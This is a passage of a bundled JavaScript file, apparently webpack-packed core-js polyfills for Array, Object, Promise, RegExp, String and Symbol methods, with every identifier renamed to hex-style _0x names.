                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
